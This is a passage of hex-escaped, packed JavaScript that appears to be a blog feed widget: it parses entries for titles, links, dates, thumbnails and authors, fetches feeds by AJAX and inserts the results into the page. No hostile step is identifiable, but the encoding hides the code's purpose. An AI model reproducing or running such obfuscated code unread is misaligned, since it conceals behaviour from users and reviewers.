x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x37\x4a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x37\x51\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6d\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x44\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x65\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x67\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x41\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\